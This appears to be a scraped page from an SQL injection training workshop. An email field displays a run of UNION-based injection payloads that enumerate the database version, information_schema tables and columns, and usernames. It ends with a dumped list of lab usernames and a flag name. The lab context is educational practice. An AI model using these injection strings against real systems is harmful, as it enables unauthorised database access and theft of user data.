 SQL Injection workshop
Get all information from user table
Click here to show your Email
Your Email: -99' UNION SELECT VERSION() -- ,9'UNION SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name='users';#,a' UNION SELECT column_name FROM information_schema.colums WHERE table_name='user';#,a' UNION SELECT GROUP_CONCAT(column_name) FROM
information_schema.columns WHERE table_name='user';#,a' UNION SELECT GROUP_CONCAT(column_name) FROM information_schema.colums WHERE table_name='user' --,a' UNION SELECT GROUP_CONCAT(column_name) FROM information_schema.colums WHERE table_name='user';#,a' UNION SELECT GROUP_CONCAT(table_name) FROM
information_schema.tables -- ,a'UNION SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name='users';#,a'UNION SELECT GROUP_CONCAT(username) FROM users;#,abc' UNION SELECT version() --
,admin,alta35,CBJS_FLAG,conmeo,deckow.vernie,delphia69,eleanora36,huy,kzboncak,maegan.roob,maria.gulgowski,mozelle31,nicholaus.ledner,nikki13,ondricka.judd,orunte,pconsidine,qkling,ritchie.benton,trudie92,ulueilwitz,vcruickshank